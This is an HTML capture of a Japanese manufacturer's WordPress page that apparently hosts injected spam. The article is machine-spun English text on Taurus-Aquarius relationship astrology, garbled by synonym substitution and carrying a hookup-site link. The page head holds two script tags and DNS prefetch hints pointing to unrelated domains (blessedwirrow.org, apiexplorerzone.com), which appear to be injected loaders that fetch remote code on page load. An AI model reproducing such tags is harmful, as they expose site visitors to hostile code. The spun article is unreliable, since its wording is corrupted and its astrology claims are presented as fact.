

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/9639
body_size: 10196
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Regular matches anywhere between an excellent Taurus guy and you will an Aquarius girl and ideas on how to handle her or him のコメントのフィード" href="https://ito-ss.co.jp/archives/9639/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Regular matches anywhere between an excellent Taurus guy and you will an Aquarius girl and ideas on how to handle her or him | 伊藤製作所</title>
<meta name="description" content="Regular matches anywhere between an excellent Taurus guy and you will an Aquarius girl and ideas on how to handle her or">
<link rel="canonical" href="https://ito-ss.co.jp/archives/9639">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Regular matches anywhere between an excellent Taurus guy and you will an Aquarius girl and ideas on how to handle her or him | 伊藤製作所">
<meta property="og:description" content="Regular matches anywhere between an excellent Taurus guy and you will an Aquarius girl and ideas on how to handle her or">
<meta property="og:url" content="https://ito-ss.co.jp/archives/9639">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/9639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=9639' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9639" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F9639&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-9639 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Regular matches anywhere between an excellent Taurus guy and you will an Aquarius girl and ideas on how to handle her or him</h1>
<div><p><title>Regular matches anywhere between an excellent Taurus guy and you will an Aquarius girl and ideas on how to handle her or him</title></p>
<h2>Taurus kid, Aquarius lady: Working together</h2>
<p>A good Taurus son and you can Aquarius girl are not going to actually interact as such. It age specifications planned.</p>
<p>At the same time, they don&#8217;t perform far along. Rather, it can look for example “synchronous enjoy” with each of these starting their issue.</p>
<p>Both of these commonly understand each <a href="https://datingranking.net/local-hookup/liverpool-2/">online hookup Liverpool</a> other a lot better than somebody manage previously assume, and they&#8217;re going to both commonly gravitate in order to any kind of operate it be a little more appropriate.</p>
<p>They both could well be place in the suggests, and this can be totally different off each other. Yet ,, each usually know and you can respect that in regards to the almost every other.</p>
<p>If they agree on a course of action, there will be no situation. The challenge would-be if they don’t consent.</p>
<p>None ones can convince others of its updates otherwise get the almost every other to switch their attention.</p>
<p>It&#8217;s a good idea for them for each to be in charges out-of her parts, without having to consult with one other.</p>
<p>Whether it pair do get to the a fight, however, it will require him or her a very long time to work out it, if. Becoming fixed cues, it’s unrealistic possibly ones have a tendency to back down.</p>
<p>Their objections might possibly be throughout the some thing, also it was more one thing other indication do look for in order to getting tiny and small.</p>
<h4>They dig inside their pumps</h4>
<p>Both an excellent Taurus child and a keen Aquarius woman could be extremely inflexible, also from the things that hunt out-of nothing importance so you can another observer.<span id="more-9639"></span></p>
<p>Due to this, if they&#8217;re inside the disagreement, it is becoming hopeless to possess both of those provide within the or flex.</p>
<h4>Might end these are they</h4>
<p>Neither of those was very likely to shout or cry or to inform you feeling by any means. What they perform is stop talking.</p>
<p>With regards to the character of your own conflict, you&#8217;ll be able to that they will also be capable of being civil to each other as well as the dilemma of contention. They could “invest in differ.”</p>
<p>Even in the event he could be hitched and start to become married for a lifetime, they will probably carry new dispute together with them towards grave.</p>
<h2>End</h2>
<p>A good Taurus man and you can Aquarius lady try an unusual partners. It will be possible to enable them to get together plus to marry, even if.</p>
<p>If you want to know what a beneficial Taurus kid wants, its worthy of understanding brand new total Taurus Son Treasures publication.</p>
<p>Hi and you can thanks for posting that it. I&#8217;m an enthusiastic Aquarius woman and my better half are Taurus. That which you wrote is really right. The audience is with her getting 18 years and will no doubt be a wedding one continues.</p>
<p>Aquarius sun Taurus moon girl and you may taurus sunlight virgo moon-man within the a love. Agree with the report on the fresh new advantages. Most enjoyable area from Aquarius view is the peace and you will taurus&#8217; passion as the man, a gentleman &#8211; in-and-out of the rooms. It son likes to please and you will appeal right through the day and you can it can be charming. He protects Aquarius in fact it is romantic. He could be soft together with terminology and you may method. He will deliberately prevent himself out of saying something that could possibly get damage your. Aquarius is much more outspoken and you can opinionated however, doesn&#8217;t state one thing in order to hurt Taurus however, more so condition the lady advice and you may assist Taurus select. The latest disadvantage to that it relationship is actually taurus&#8217; insufficient communication and you will inactive conclusion when you look at the everything unless requested to-be straightforward. Taurus is more for the himself and you can discussions a lot on themselves and if aquarius talks, taurus does not usually hear this. He has an initial focus duration if he&#8217;s not curious. Taurus is actually tactful and you may skillful but does not care far in the one thing the fresh new. This makes talks boring in a short time just like the they are both trying to find some other topics. Aquarius was progressive and you may taurus can also be proper care shorter. Regarding room, each other make an effort to please but taurus are excited swinging away from reputation to place to put when you are aquarius goes collectively. Taurus desires to lead, change from A towards B which can be not paying attention to the newest aquarius&#8217; need decelerate. Taurus does ideal when aquarius verbally delivers taurus. Each other will attempt so you&#8217;re able to please both.</p>
</div>
<p>single.phpを表示しています</p>
<div id="comment_area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/9639#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://ito-ss.co.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
